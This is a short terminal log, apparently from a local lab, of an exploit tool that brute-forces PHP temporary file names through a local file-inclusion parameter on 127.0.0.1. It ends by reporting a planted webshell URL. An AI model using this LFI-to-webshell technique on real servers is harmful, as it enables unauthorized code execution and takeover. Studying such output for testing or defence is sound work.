 C:\WINDOWS\system32\cmd.exe
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\php9F89.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\php9F8A.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\php9F9A.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\php9FAB.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\php9FCB.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\php9FDC.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\php9FDD.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\php9FEE.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\php9FFE.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA00F.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA01F.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA030.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA041.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA051.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA052.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA063.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA074.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA084.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA095.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA0A5.tmp
http://127.0.0.1/fileinclude.php?filename=C:\Windows\Temp\phpA0B6.tmp
Done. Your webshell is :
http://127.0.0.1/5a1f75194c8d7592d47b8523bdbe5d2c.php
Good Luck :)
C:\Users\lxhsec\Desktop>